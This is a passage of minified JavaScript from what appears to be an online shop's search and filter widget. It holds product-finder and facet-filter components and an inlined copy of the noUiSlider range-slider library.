products")}),tU(ag,{deep:[l],children:tU(t_,{children:l.map(function(e){return tU(aD,{shopData:n,product:e,onSelect:function(e){return nN.debug("Product selected",e)},basePrice:e.basePrice,isLoadingPrice:!1,discountPercentage:e.discountPercentage,totalPrice:e.totalPrice,setCart:i,handleSendStatistics:p,hasCartAvailable:rO(n,v)},e.id)})})})]})]})},aU=function(e){var t=e.shopData,n=e.filters,r=e.facets,o=e.searchText,a=e.searchTextError,i=e.setSearchTextError,s=e.handleTextSearch,c=e.handleClose,l=e.resetResults,u=e.onSetSelectorFacet,d=e.onSelectTabFacetFilterChange,f=e.isSmallScreen,h=e.isLoadingAnyRequest,p=e.hasTabFacets,v=e.hasMainContent,m=e.hasMessage,g=e.cart,b=e.setCart;return tU("div",{className:"sbFinderHeader",children:[tU("div",{className:"sbFinderSearch",children:tU(al,{onSearch:s,searchText:o,onClose:c,shopData:t,resetResults:l,isError:a,setIsError:i,isSmallScreen:f,selectorFacet:n.selectorFacet,onSetSelectorFacet:u,isLoadingAnyRequest:h,cart:g,setCart:b})}),tU("div",{className:"sbFinderLastSearch",children:!n.searchText&&tU(ah,{handleTextSearch:s})}),tU(aL,{shopData:t,isShown:!v&&!m&&!h,isSmallScreen:f,handleTextSearch:s,cart:g,setCart:b}),p&&tU("div",{className:"sbFinderTabsContainer",children:tU(ab,{shopData:t,selectedFacet:n.tabFacet,setFacet:d,facetsInResponse:r})})]})},aM=function(e){var t=e.open,n=e.children,r=e.onClose;return tU("div",{className:"sbFacetsModal",style:{display:t?"flex":"none"},onClick:function(){r()},children:tU("div",{className:"sbFacetsModal-content",onClick:function(e){e.stopPropagation()},children:n})})},aH=function(e){var t=e.closeFacetGroup,n=e.facetName,r=e.inputOnChange,o=e.inputPersonalizationStyle,a=e.totalFacets;return tU(t_,{children:[tU("div",{className:"sbModalFacetsHeader",children:[tU("div",{className:"sbModalFacetsHeaderTitle sbFacetCapitalize",children:"".concat(o8(n)," (").concat(a,")")}),tU("button",{className:"sbFacetsGroupCloseButton",onClick:t,"aria-label":"Close modal facets",children:tU(ae,{})})]}),tU("input",{className:"sbInputFacets ".concat(nR[o]),type:"text",placeholder:o8("Search"),onChange:r})]})},aB=function(e){var t,n,r=e.facetGroup,o=e.onCheckFacets,a=e.checkedFacets,i=e.closeFacetGroup,s=e.shopData,c=(null===(t=r.config)||void 0===t?void 0:t.modalOrder)===eU.ALPHANUMERIC_ASC?n4(r.facets):r.facets,l=tB(t0(c),2),u=l[0],d=l[1];return tU(t_,{children:tU("div",{className:"sbFacetsFilter sbFacetsGroupFilter sbScrollbar",children:[tU(aH,{inputPersonalizationStyle:null==s?void 0:null===(n=s.layoutSettings)||void 0===n?void 0:n.inputStyle,closeFacetGroup:i,facetName:r.groupName,inputOnChange:function(e){var t=e.target.value;d(c.filter(function(e){return e.value.toLowerCase().includes(t.toLowerCase())}))},totalFacets:u.length}),tU("div",{className:"sbFacetGroupContainer ".concat(nH(r.groupId)),children:u.map(function(e,t){return tU("div",{className:"sbFacetsGroupItem ".concat(nB(e.id)),children:[tU("input",{id:"modal-facet-".concat(e.id),className:"sbCheckbox",type:"checkbox",onChange:function(t){return o(r.groupName,e.value,t.target.checked,r.groupId,e.id)},checked:a.some(function(t){return t.group_id===r.groupId&&t.facet_id===e.id})}),tU("label",{className:"sbFacetGroupLabel",htmlFor:"modal-facet-".concat(e.id),children:tU("span",{children:[n6(r.groupId,e.value)," (",e.recordsNumber,")"]})})]},t)})})]})})},aV=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-arrow-right",children:[tU("line",{x1:"5",y1:"12",x2:"19",y2:"12"}),tU("polyline",{points:"12 5 19 12 12 19"})]})},aj=function(e){var t=e.isFloatFilters,n=e.handleCloseFilters;return t?tU("div",{className:"sbFacetsFiltersFloatHeader",children:[tU("div",{className:"sbFacetsFiltersHeaderTitle",children:tU("span",{children:o8("Filters")})}),tU("button",{className:"sbFacetsFilterCloseIcon","aria-label":"Close filters",onClick:function(e){return n(e)},children:tU(aV,{})})]}):tU("div",{className:"sbFacetsFiltersHeader",children:tU("span",{children:o8("Filters")})})},az=function(e){var t=e.filtersCount,n=e.clearFilters,r=e.closeFilters;return tU("div",{className:"sbFacetsFiltersFooterWrapper",children:[tU("button",{type:"button","aria-label":"Remove filters",class:"sbFacetsFiltersFooterBtn sbClearFilterBtn",disabled:0===t,onClick:n,children:tU("span",{children:[o8("Remove filters")," ",t>0&&"(".concat(t,")")]})}),tU("button",{type:"button","aria-label":"Close filters",class:"sbFacetsFiltersFooterBtn sbCloseFilterBtn",onClick:r,children:tU("span",{children:o8("Show results")})})]})},aG=function(e){var t=e.reference,n=e.setShowGroupFacet,r=e.facet,o=e.isMobile,a=function(){if(!o){n(r);return}document.querySelectorAll(".".concat(t,".sbHidden")).forEach(function(e){e.classList.add("sbShow"),e.classList.remove("sbHidden")}),document.querySelector(".btn-more-".concat(t)).classList.add("sbBtnHidden"),document.querySelector(".btn-less-".concat(t)).classList.remove("sbBtnHidden")},i=function(){document.querySelectorAll(".".concat(t,".sbShow")).forEach(function(e){e.classList.add("sbHidden"),e.classList.remove("sbShow")}),document.querySelector(".btn-less-".concat(t)).classList.add("sbBtnHidden"),document.querySelector(".btn-more-".concat(t)).classList.remove("sbBtnHidden")};return tU(t_,{children:[tU("div",{className:"sbShowMoreBtn btn-more-".concat(t),children:tU("span",{onClick:function(){return a()},children:o8("Show more")})}),tU("div",{className:"sbShowLessBtn btn-less-".concat(t," sbBtnHidden"),children:tU("span",{onClick:function(){return i()},children:o8("Show less")})})]})},aq=function(e){var t,n=e.facet,r=e.facetIndex,o=e.checkedFacets,a=e.onCheckFacets,i=e.setShowGroupFacet,s=e.isSmallScreen,c=e.facetsFirstViewCount,l=(null===(t=n.config)||void 0===t?void 0:t.uiOrder)===eU.ALPHANUMERIC_ASC?n4(n.facets):n.facets,u=isNaN(Number(c))?3:Number(c),d=l.length-u,f=s||d<=10;return tU("div",{className:"sbFacetContainer",children:[(f?l:l.filter(function(e,t){var r=e.id;return o.some(function(e){var t=e.group_id,o=e.facet_id;return t===n.groupId&&r===o})||t<u})).map(function(e,t){return tU("div",{className:"sbFacetsItem ".concat(nB(e.id)," ").concat(n.groupName.replace(/\s/g,""),"-").concat(r," ").concat(f&&t>=u&&" sbHidden"),children:[tU("input",{id:"filter-facet-".concat(e.id),className:"sbCheckbox",type:"checkbox",onChange:function(t){return a(n.groupName,e.value,t.target.checked,n.groupId,e.id)},checked:o.some(function(t){return t.group_id===n.groupId&&t.facet_id===e.id})}),tU("label",{className:"sbLabel sbFacetLabel",htmlFor:"filter-facet-".concat(e.id),children:[tU("span",{className:"sbFacetLabelName",children:n6(n.groupId,e.value)}),tU("span",{className:"sbFacetLabelNumber",children:["(",e.recordsNumber,")"]})]})]},t)}),d>0&&tU(aG,{isMobile:f,setShowGroupFacet:i,facet:n,reference:"".concat(n.groupName.replace(/\s/g,""),"-").concat(r)})]})},aW={};h=function(e){return"object"==typeof e&&"function"==typeof e.to},p=function(e){e.parentElement.removeChild(e)},v=function(e){return null!=e},m=function(e){e.preventDefault()},g=function(e,t){var n=e.getBoundingClientRect(),r=e.ownerDocument,o=r.documentElement,a=x(r);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(a.x=0),t?n.top+a.y-o.clientTop:n.left+a.x-o.clientLeft},b=function(e){return"number"==typeof e&&!isNaN(e)&&isFinite(e)},_=function(e,t,n){n>0&&(E(e,t),setTimeout(function(){C(e,t)},n))},S=function(e){return Math.max(Math.min(e,100),0)},y=function(e){return Array.isArray(e)?e:[e]},w=function(e){var t=(e=String(e)).split(".");return t.length>1?t[1].length:0},E=function(e,t){e.classList&&!/\s/.test(t)?e.classList.add(t):e.className+=" "+t},C=function(e,t){e.classList&&!/\s/.test(t)?e.classList.remove(t):e.className=e.className.replace(RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")},x=function(e){var t=void 0!==window.pageXOffset,n="CSS1Compat"===(e.compatMode||"");return{x:t?window.pageXOffset:n?e.documentElement.scrollLeft:e.body.scrollLeft,y:t?window.pageYOffset:n?e.documentElement.scrollTop:e.body.scrollTop}},N=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("test",null,t)}catch(e){}return e},F=function(e,t){return 100/(t-e)},T=function(e,t,n){return 100*t/(e[n+1]-e[n])},P=function(e,t){for(var n=1;e>=t[n];)n+=1;return n},R=function(e,t,n){if(n>=e.slice(-1)[0])return 100;var r,o=P(n,e),a=e[o-1],i=e[o],s=t[o-1],c=t[o];return s+T(r=[a,i],r[0]<0?n+Math.abs(r[0]):n-r[0],0)/F(s,c)},A=function(e,t,n){if(n>=100)return e.slice(-1)[0];var r,o=P(n,t),a=e[o-1],i=e[o],s=t[o-1],c=t[o];return r=[a,i],(n-s)*F(s,c)*(r[1]-r[0])/100+r[0]},k=function(e,t,n,r){if(100===r)return r;var o,a=P(r,e),i=e[a-1],s=e[a];return n?r-i>(s-i)/2?s:i:t[a-1]?e[a-1]+Math.round((r-e[a-1])/(o=t[a-1]))*o:r},I=function(e,t){if(!b(t))throw Error("noUiSlider: 'step' is not numeric.");e.singleStep=t},D=function(e,t){if(!b(t))throw Error("noUiSlider: 'keyboardPageMultiplier' is not numeric.");e.keyboardPageMultiplier=t},O=function(e,t){if(!b(t))throw Error("noUiSlider: 'keyboardMultiplier' is not numeric.");e.keyboardMultiplier=t},L=function(e,t){if(!b(t))throw Error("noUiSlider: 'keyboardDefaultStep' is not numeric.");e.keyboardDefaultStep=t},U=function(e,t){if("object"!=typeof t||Array.isArray(t))throw Error("noUiSlider: 'range' is not an object.");if(void 0===t.min||void 0===t.max)throw Error("noUiSlider: Missing 'min' or 'max' in 'range'.");e.spectrum=new ei(t,e.snap||!1,e.singleStep)},M=function(e,t){if(!Array.isArray(t=y(t))||!t.length)throw Error("noUiSlider: 'start' option is incorrect.");e.handles=t.length,e.start=t},H=function(e,t){if("boolean"!=typeof t)throw Error("noUiSlider: 'snap' option must be a boolean.");e.snap=t},B=function(e,t){if("boolean"!=typeof t)throw Error("noUiSlider: 'animate' option must be a boolean.");e.animate=t},V=function(e,t){if("number"!=typeof t)throw Error("noUiSlider: 'animationDuration' option must be a number.");e.animationDuration=t},j=function(e,t){var n,r=[!1];if("lower"===t?t=[!0,!1]:"upper"===t&&(t=[!1,!0]),!0===t||!1===t){for(n=1;n<e.handles;n++)r.push(t);r.push(!1)}else if(Array.isArray(t)&&t.length&&t.length===e.handles+1)r=t;else throw Error("noUiSlider: 'connect' option doesn't match handle count.");e.connect=r},z=function(e,t){switch(t){case"horizontal":e.ort=0;break;case"vertical":e.ort=1;break;default:throw Error("noUiSlider: 'orientation' option is invalid.")}},G=function(e,t){if(!b(t))throw Error("noUiSlider: 'margin' option must be numeric.");0!==t&&(e.margin=e.spectrum.getDistance(t))},q=function(e,t){if(!b(t))throw Error("noUiSlider: 'limit' option must be numeric.");if(e.limit=e.spectrum.getDistance(t),!e.limit||e.handles<2)throw Error("noUiSlider: 'limit' option is only supported on linear sliders with 2 or more handles.")},W=function(e,t){if(!b(t)&&!Array.isArray(t)||Array.isArray(t)&&!(2===t.length||b(t[0])||b(t[1])))throw Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==t){for(Array.isArray(t)||(t=[t,t]),e.padding=[e.spectrum.getDistance(t[0]),e.spectrum.getDistance(t[1])],n=0;n<e.spectrum.xNumSteps.length-1;n++)if(e.padding[0][n]<0||e.padding[1][n]<0)throw Error("noUiSlider: 'padding' option must be a positive number(s).");var n,r=t[0]+t[1],o=e.spectrum.xVal[0];if(r/(e.spectrum.xVal[e.spectrum.xVal.length-1]-o)>1)throw Error("noUiSlider: 'padding' option must not exceed 100% of the range.")}},J=function(e,t){switch(t){case"ltr":e.dir=0;break;case"rtl":e.dir=1;break;default:throw Error("noUiSlider: 'direction' option was not recognized.")}},K=function(e,t){if("string"!=typeof t)throw Error("noUiSlider: 'behaviour' must be a string containing options.");var n=t.indexOf("tap")>=0,r=t.indexOf("drag")>=0,o=t.indexOf("fixed")>=0,a=t.indexOf("snap")>=0,i=t.indexOf("hover")>=0,s=t.indexOf("unconstrained")>=0,c=t.indexOf("drag-all")>=0,l=t.indexOf("smooth-steps")>=0;if(o){if(2!==e.handles)throw Error("noUiSlider: 'fixed' behaviour must be used with 2 handles");G(e,e.start[1]-e.start[0])}if(s&&(e.margin||e.limit))throw Error("noUiSlider: 'unconstrained' behaviour cannot be used with margin or limit");e.events={tap:n||a,drag:r,dragAll:c,smoothSteps:l,fixed:o,snap:a,hover:i,unconstrained:s}},Q=function(e,t){if(!1!==t){if(!0===t||h(t)){e.tooltips=[];for(var n=0;n<e.handles;n++)e.tooltips.push(t)}else{if((t=y(t)).length!==e.handles)throw Error("noUiSlider: must pass a formatter for all handles.");t.forEach(function(e){if("boolean"!=typeof e&&!h(e))throw Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.")}),e.tooltips=t}}},Y=function(e,t){if(t.length!==e.handles)throw Error("noUiSlider: must pass a attributes for all handles.");e.handleAttributes=t},X=function(e,t){if(!h(t))throw Error("noUiSlider: 'ariaFormat' requires 'to' method.");e.ariaFormat=t},Z=function(e,t){if(!(h(t)&&"function"==typeof t.from))throw Error("noUiSlider: 'format' requires 'to' and 'from' methods.");e.format=t},$=function(e,t){if("boolean"!=typeof t)throw Error("noUiSlider: 'keyboardSupport' option must be a boolean.");e.keyboardSupport=t},ee=function(e,t){e.documentElement=t},et=function(e,t){if("string"!=typeof t&&!1!==t)throw Error("noUiSlider: 'cssPrefix' must be a string or `false`.");e.cssPrefix=t},en=function(e,t){if("object"!=typeof t)throw Error("noUiSlider: 'cssClasses' must be an object.");"string"==typeof e.cssPrefix?(e.cssClasses={},Object.keys(t).forEach(function(n){e.cssClasses[n]=e.cssPrefix+t[n]})):e.cssClasses=t},er=function(e){var t={margin:null,limit:null,padding:null,animate:!0,animationDuration:300,ariaFormat:es,format:es},n={step:{r:!1,t:I},keyboardPageMultiplier:{r:!1,t:D},keyboardMultiplier:{r:!1,t:O},keyboardDefaultStep:{r:!1,t:L},start:{r:!0,t:M},connect:{r:!0,t:j},direction:{r:!0,t:J},snap:{r:!1,t:H},animate:{r:!1,t:B},animationDuration:{r:!1,t:V},range:{r:!0,t:U},orientation:{r:!1,t:z},margin:{r:!1,t:G},limit:{r:!1,t:q},padding:{r:!1,t:W},behaviour:{r:!0,t:K},ariaFormat:{r:!1,t:X},format:{r:!1,t:Z},tooltips:{r:!1,t:Q},keyboardSupport:{r:!0,t:$},documentElement:{r:!1,t:ee},cssPrefix:{r:!0,t:et},cssClasses:{r:!0,t:en},handleAttributes:{r:!1,t:Y}},r={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:ec,keyboardPageMultiplier:5,keyboardMultiplier:1,keyboardDefaultStep:10};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(n).forEach(function(o){if(!v(e[o])&&void 0===r[o]){if(n[o].r)throw Error("noUiSlider: '"+o+"' is required.");return}n[o].t(t,v(e[o])?e[o]:r[o])}),t.pips=e.pips;var o=document.createElement("div"),a=void 0!==o.style.msTransform,i=void 0!==o.style.transform;return t.transformRule=i?"transform":a?"msTransform":"webkitTransform",t.style=[["left","top"],["right","bottom"]][t.dir][t.ort],t},eo=function(e,t,n){var r,o,a,i,s,c,l=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},u=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&N(),d=t.spectrum,f=[],h=[],b=[],w=0,F={},T=e.ownerDocument,P=t.documentElement||T.documentElement,R=T.body,A="rtl"===T.dir||1===t.ort?0:100;function k(e,t){var n=T.createElement("div");return t&&E(n,t),e.appendChild(n),n}function I(e,n){return!!n&&k(e,t.cssClasses.connect)}function D(e,n){return!!t.tooltips&&!!t.tooltips[n]&&k(e.firstChild,t.cssClasses.tooltip)}function O(){return e.hasAttribute("disabled")}function L(e){return a[e].hasAttribute("disabled")}function U(){c&&(Y("update"+el.tooltips),c.forEach(function(e){e&&p(e)}),c=null)}function M(){U(),c=a.map(D),Q("update"+el.tooltips,function(e,n,r){if(c&&t.tooltips&&!1!==c[n]){var o=e[n];!0!==t.tooltips[n]&&(o=t.tooltips[n].to(r[n])),c[n].innerHTML=o}})}function H(e,t){return e.map(function(e){return d.fromStepping(t?d.getStep(e):e)})}function B(){s&&(p(s),s=null)}function V(n){B();var r,o,a,i,c,l,u,f=(r=function(e){if(e.mode===aW.PipsMode.Range||e.mode===aW.PipsMode.Steps)return d.xVal;if(e.mode===aW.PipsMode.Count){if(e.values<2)throw Error("noUiSlider: 'values' (>= 2) required for mode 'count'.");for(var t=e.values-1,n=100/t,r=[];t--;)r[t]=t*n;return r.push(100),H(r,e.stepped)}return e.mode===aW.PipsMode.Positions?H(e.values,e.stepped):e.mode===aW.PipsMode.Values?e.stepped?e.values.map(function(e){return d.fromStepping(d.getStep(d.toStepping(e)))}):e.values:[]}(n),o={},a=d.xVal[0],i=d.xVal[d.xVal.length-1],c=!1,l=!1,u=0,(r=r.slice().sort(function(e,t){return e-t}).filter(function(e){return!this[e]&&(this[e]=!0)},{}))[0]!==a&&(r.unshift(a),c=!0),r[r.length-1]!==i&&(r.push(i),l=!0),r.forEach(function(e,t){var a,i,s,f,h,p,v,m,g,b=r[t+1],_=n.mode===aW.PipsMode.Steps;for(_&&(a=d.xNumSteps[t]),a||(a=b-e),void 0===b&&(b=e),a=Math.max(a,1e-7),i=e;i<=b;i=Number((i+a).toFixed(7))){for(s=1,m=Math.round((h=(f=d.toStepping(i))-u)/(n.density||1)),g=h/m;s<=m;s+=1)o[(p=u+s*g).toFixed(5)]=[d.fromStepping(p),0];v=r.indexOf(i)>-1?aW.PipsType.LargeValue:_?aW.PipsType.SmallValue:aW.PipsType.NoValue,!t&&c&&i!==b&&(v=0),i===b&&l||(o[f.toFixed(5)]=[i,v]),u=f}}),o),h=n.filter,p=n.format||{to:function(e){return String(Math.round(e))}};return s=e.appendChild(function(e,n,r){var o,a,i=T.createElement("div"),s=((o={})[aW.PipsType.None]="",o[aW.PipsType.NoValue]=t.cssClasses.valueNormal,o[aW.PipsType.LargeValue]=t.cssClasses.valueLarge,o[aW.PipsType.SmallValue]=t.cssClasses.valueSub,o),c=((a={})[aW.PipsType.None]="",a[aW.PipsType.NoValue]=t.cssClasses.markerNormal,a[aW.PipsType.LargeValue]=t.cssClasses.markerLarge,a[aW.PipsType.SmallValue]=t.cssClasses.markerSub,a),l=[t.cssClasses.valueHorizontal,t.cssClasses.valueVertical],u=[t.cssClasses.markerHorizontal,t.cssClasses.markerVertical];function d(e,n){var r=n===t.cssClasses.value;return n+" "+(r?l:u)[t.ort]+" "+(r?s:c)[e]}return E(i,t.cssClasses.pips),E(i,0===t.ort?t.cssClasses.pipsHorizontal:t.cssClasses.pipsVertical),Object.keys(e).forEach(function(o){!function(e,o,a){if((a=n?n(o,a):a)!==aW.PipsType.None){var s=k(i,!1);s.className=d(a,t.cssClasses.marker),s.style[t.style]=e+"%",a>aW.PipsType.NoValue&&((s=k(i,!1)).className=d(a,t.cssClasses.value),s.setAttribute("data-value",String(o)),s.style[t.style]=e+"%",s.innerHTML=String(r.to(o)))}}(o,e[o][0],e[o][1])}),i}(f,h,p))}function j(){var e=o.getBoundingClientRect(),n="offset"+["Width","Height"][t.ort];return 0===t.ort?e.width||o[n]:e.height||o[n]}function z(n,r,o,a){var i=function(i){var s,c=function(e,t,n){var r=0===e.type.indexOf("touch"),o=0===e.type.indexOf("mouse"),a=0===e.type.indexOf("pointer"),i=0,s=0;if(0===e.type.indexOf("MSPointer")&&(a=!0),"mousedown"===e.type&&!e.buttons&&!e.touches)return!1;if(r){var c=function(t){var r=t.target;return r===n||n.contains(r)||e.composed&&e.composedPath().shift()===n};if("touchstart"===e.type){var l=Array.prototype.filter.call(e.touches,c);if(l.length>1)return!1;i=l[0].pageX,s=l[0].pageY}else{var u=Array.prototype.find.call(e.changedTouches,c);if(!u)return!1;i=u.pageX,s=u.pageY}}return t=t||x(T),(o||a)&&(i=e.clientX+t.x,s=e.clientY+t.y),e.pageOffset=t,e.points=[i,s],e.cursor=o||a,e}(i,a.pageOffset,a.target||r);if(!c||O()&&!a.doNotReject||(s=t.cssClasses.tap,(e.classList?e.classList.contains(s):RegExp("\\b"+s+"\\b").test(e.className))&&!a.doNotReject||n===l.start&&void 0!==c.buttons&&c.buttons>1||a.hover&&c.buttons))return!1;u||c.preventDefault(),c.calcPoint=c.points[t.ort],o(c,a)},s=[];return n.split(" ").forEach(function(e){r.addEventListener(e,i,!!u&&{passive:!0}),s.push([e,i])}),s}function G(e){var n=100*(e-g(o,t.ort))/j();return n=S(n),t.dir?100-n:n}function q(e,t){"mouseout"===e.type&&"HTML"===e.target.nodeName&&null===e.relatedTarget&&J(e,t)}function W(e,n){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===e.buttons&&0!==n.buttonsProperty)return J(e,n);var r=(t.dir?-1:1)*(e.calcPoint-n.startCalcPoint),o=100*r/n.baseSize;ee(r>0,o,n.locations,n.handleNumbers,n.connect)}function J(n,r){r.handle&&(C(r.handle,t.cssClasses.active),w-=1),r.listeners.forEach(function(e){P.removeEventListener(e[0],e[1])}),0===w&&(C(e,t.cssClasses.drag),en(),n.cursor&&(R.style.cursor="",R.removeEventListener("selectstart",m))),t.events.smoothSteps&&(r.handleNumbers.forEach(function(e){eo(e,h[e],!0,!0,!1,!1)}),r.handleNumbers.forEach(function(e){X("update",e)})),r.handleNumbers.forEach(function(e){X("change",e),X("set",e),X("end",e)})}function K(n,r){if(!r.handleNumbers.some(L)){if(1===r.handleNumbers.length){var o;o=a[r.handleNumbers[0]].children[0],w+=1,E(o,t.cssClasses.active)}n.stopPropagation();var i=[],s=z(l.move,P,W,{target:n.target,handle:o,connect:r.connect,listeners:i,startCalcPoint:n.calcPoint,baseSize:j(),pageOffset:n.pageOffset,handleNumbers:r.handleNumbers,buttonsProperty:n.buttons,locations:h.slice()}),c=z(l.end,P,J,{target:n.target,handle:o,listeners:i,doNotReject:!0,handleNumbers:r.handleNumbers}),u=z("mouseout",P,q,{target:n.target,handle:o,listeners:i,doNotReject:!0,handleNumbers:r.handleNumbers});i.push.apply(i,s.concat(c,u)),n.cursor&&(R.style.cursor=getComputedStyle(n.target).cursor,a.length>1&&E(e,t.cssClasses.drag),R.addEventListener("selectstart",m,!1)),r.handleNumbers.forEach(function(e){X("start",e)})}}function Q(e,t){F[e]=F[e]||[],F[e].push(t),"update"===e.split(".")[0]&&a.forEach(function(e,t){X("update",t)})}function Y(e){var t=e&&e.split(".")[0],n=t?e.substring(t.length):e;Object.keys(F).forEach(function(e){var r=e.split(".")[0],o=e.substring(r.length);t&&t!==r||n&&n!==o||(o===el.aria||o===el.tooltips)&&n!==o||delete F[e]})}function X(e,n,r){Object.keys(F).forEach(function(o){e===o.split(".")[0]&&F[o].forEach(function(e){e.call(ed,f.map(t.format.to),n,f.slice(),r||!1,h.slice(),ed)})})}function Z(e,n,r,o,i,s,c){return a.length>1&&!t.events.unconstrained&&(o&&n>0&&(r=Math.max(r,d.getAbsoluteDistance(e[n-1],t.margin,!1))),i&&n<a.length-1&&(r=Math.min(r,d.getAbsoluteDistance(e[n+1],t.margin,!0)))),a.length>1&&t.limit&&(o&&n>0&&(r=Math.min(r,d.getAbsoluteDistance(e[n-1],t.limit,!1))),i&&n<a.length-1&&(r=Math.max(r,d.getAbsoluteDistance(e[n+1],t.limit,!0)))),t.padding&&(0===n&&(r=Math.max(r,d.getAbsoluteDistance(0,t.padding[0],!1))),n===a.length-1&&(r=Math.min(r,d.getAbsoluteDistance(100,t.padding[1],!0)))),c||(r=d.getStep(r)),((r=S(r))!==e[n]||!!s)&&r}function $(e,n){var r=t.ort;return(r?n:e)+", "+(r?e:n)}function ee(e,n,r,o,a){var i=r.slice(),s=o[0],c=t.events.smoothSteps,l=[!e,e],u=[e,!e];o=o.slice(),e&&o.reverse(),o.length>1?o.forEach(function(e,t){var r=Z(i,e,i[e]+n,l[t],u[t],!1,c);!1===r?n=0:(n=r-i[e],i[e]=r)}):l=u=[!0];var d=!1;o.forEach(function(e,t){d=eo(e,r[e]+n,l[t],u[t],!1,c)||d}),d&&(o.forEach(function(e){X("update",e),X("slide",e)}),void 0!=a&&X("drag",s))}function et(e,n){return t.dir?100-e-n:e}function en(){b.forEach(function(e){var t=h[e]>50?-1:1,n=3+(a.length+t*e);a[e].style.zIndex=String(n)})}function eo(e,n,r,o,i,s){var c,l;return i||(n=Z(h,e,n,r,o,!1,s)),!1!==n&&(c=n,h[e]=c,f[e]=d.fromStepping(c),l="translate("+$(et(c,0)-A+"%","0")+")",a[e].style[t.transformRule]=l,ea(e),ea(e+1),!0)}function ea(e){if(i[e]){var n=0,r=100;0!==e&&(n=h[e-1]),e!==i.length-1&&(r=h[e]);var o=r-n,a="translate("+$(et(n,o)+"%","0")+")",s="scale("+$(o/100,"1")+")";i[e].style[t.transformRule]=a+" "+s}}function ei(e,n){return null===e||!1===e||void 0===e?h[n]:("number"==typeof e&&(e=String(e)),!1!==(e=t.format.from(e))&&(e=d.toStepping(e)),!1===e||isNaN(e))?h[n]:e}function es(n,r,o){var a=y(n),i=void 0===h[0];r=void 0===r||r,t.animate&&!i&&_(e,t.cssClasses.tap,t.animationDuration),b.forEach(function(e){eo(e,ei(a[e],e),!0,!1,o)});var s=1===b.length?0:1;if(i&&d.hasNoSize()&&(o=!0,h[0]=0,b.length>1)){var c=100/(b.length-1);b.forEach(function(e){h[e]=e*c})}for(;s<b.length;++s)b.forEach(function(e){eo(e,h[e],!0,!0,o)});en(),b.forEach(function(e){X("update",e),null!==a[e]&&r&&X("set",e)})}function ec(e){if(void 0===e&&(e=!1),e)return 1===f.length?f[0]:f.slice(0);var n=f.map(t.format.to);return 1===n.length?n[0]:n}function eu(e){var n=h[e],r=d.getNearbySteps(n),o=f[e],a=r.thisStep.step,i=null;if(t.snap)return[o-r.stepBefore.startValue||null,r.stepAfter.startValue-o||null];!1!==a&&o+a>r.stepAfter.startValue&&(a=r.stepAfter.startValue-o),i=o>r.thisStep.startValue?r.thisStep.step:!1!==r.stepBefore.step&&o-r.stepBefore.highestStep,100===n?a=null:0===n&&(i=null);var s=d.countStepDecimals();return null!==a&&!1!==a&&(a=Number(a.toFixed(s))),null!==i&&!1!==i&&(i=Number(i.toFixed(s))),[i,a]}E(e,t.cssClasses.target),0===t.dir?E(e,t.cssClasses.ltr):E(e,t.cssClasses.rtl),0===t.ort?E(e,t.cssClasses.horizontal):E(e,t.cssClasses.vertical),"rtl"===getComputedStyle(e).direction?E(e,t.cssClasses.textDirectionRtl):E(e,t.cssClasses.textDirectionLtr),o=k(e,t.cssClasses.base),function(e,n){var r=k(n,t.cssClasses.connects);a=[],(i=[]).push(I(r,e[0]));for(var o=0;o<t.handles;o++)a.push(function(e,n){var r=k(e,t.cssClasses.origin),o=k(r,t.cssClasses.handle);if(k(o,t.cssClasses.touchArea),o.setAttribute("data-handle",String(n)),t.keyboardSupport&&(o.setAttribute("tabindex","0"),o.addEventListener("keydown",function(e){return function(e,n){if(O()||L(n))return!1;var r,o=["Left","Right"],a=["Down","Up"],i=["PageDown","PageUp"];t.dir&&!t.ort?o.reverse():t.ort&&!t.dir&&(a.reverse(),i.reverse());var s=e.key.replace("Arrow",""),c=s===i[0],l=s===i[1],u=s===a[0]||s===o[0]||c,p=s===a[1]||s===o[1]||l,v="End"===s;if(!u&&!p&&"Home"!==s&&!v)return!0;if(e.preventDefault(),p||u){var m=u?0:1,g=eu(n)[m];if(null===g)return!1;!1===g&&(g=d.getDefaultStep(h[n],u,t.keyboardDefaultStep)),l||c?g*=t.keyboardPageMultiplier:g*=t.keyboardMultiplier,g=Math.max(g,1e-7),g=(u?-1:1)*g,r=f[n]+g}else r=v?t.spectrum.xVal[t.spectrum.xVal.length-1]:t.spectrum.xVal[0];return eo(n,d.toStepping(r),!0,!0),X("slide",n),X("update",n),X("change",n),X("set",n),!1}(e,n)})),void 0!==t.handleAttributes){var a=t.handleAttributes[n];Object.keys(a).forEach(function(e){o.setAttribute(e,a[e])})}return o.setAttribute("role","slider"),o.setAttribute("aria-orientation",t.ort?"vertical":"horizontal"),0===n?E(o,t.cssClasses.handleLower):n===t.handles-1&&E(o,t.cssClasses.handleUpper),r.handle=o,r}(n,o)),b[o]=o,i.push(I(r,e[o+1]))}(t.connect,o),(r=t.events).fixed||a.forEach(function(e,t){z(l.start,e.children[0],K,{handleNumbers:[t]})}),r.tap&&z(l.start,o,function(n){n.stopPropagation();var r,o,i=G(n.calcPoint),s=(r=100,o=!1,a.forEach(function(e,t){if(!L(t)){var n=h[t],a=Math.abs(n-i),s=100===a&&100===r,c=a<r,l=a<=r&&i>n;(c||l||s)&&(o=t,r=a)}}),o);!1!==s&&(t.events.snap||_(e,t.cssClasses.tap,t.animationDuration),eo(s,i,!0,!0),en(),X("slide",s,!0),X("update",s,!0),t.events.snap?K(n,{handleNumbers:[s]}):(X("change",s,!0),X("set",s,!0)))},{}),r.hover&&z(l.move,o,function(e){var 